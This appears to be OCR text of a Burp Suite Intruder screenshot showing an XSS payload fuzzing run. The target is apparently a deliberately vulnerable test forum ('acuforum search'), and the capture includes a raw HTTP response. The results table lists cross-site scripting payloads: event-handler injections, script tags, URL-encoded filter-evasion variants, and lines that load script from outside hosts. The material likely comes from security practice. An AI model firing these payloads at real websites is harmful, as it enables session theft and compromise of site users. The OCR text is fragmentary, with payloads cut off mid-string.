 burp-StartBurp
2
Google - Mozilla Firefox
Pictures
07:39 AM
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
34 <x contenteditable onkeypress=... 200 4149
35 <x contenteditable onkeyup=aler... 200 4140
36 <x onmousedown=alert(1)>click ... 200 4079
37 <x onmousemove=alert(1)>hove... 200 4079
38 <x onmouseout=alert(1)>hover t... 200 4076
39 <x onmouseover=alert(1)>hover ... 200 4079
40 <x onmouseup=alert(1)>click this! 200 4073
41 <x contenteditable onpaste=aler... 200 4112
42 <script>alert(1)// 200 4016
43 <script>alert(1)<! 400 503
44 <script src=//brutelogic.com.br/... 200 4113
45 <script src=//3334957647/1> 200 4443
46 %3Cx onxxx=alert(1) 200 4005
47 <%78 onxxx=1 200 3984
48 <x %6Fnxxx=1 200 3984
49 <x o%6Exxx=1 200 3984
50 <x on%78xx=1 200 3984
51 <x onxxx%3D1 200 3965
52 <X onxxx=1 200 3976
53 <x OnXxx=1 200 3976
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:22:35 GMT
7 Connection: close
8 Content-Length: 3780
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
Search...
0 matches
124 of 6606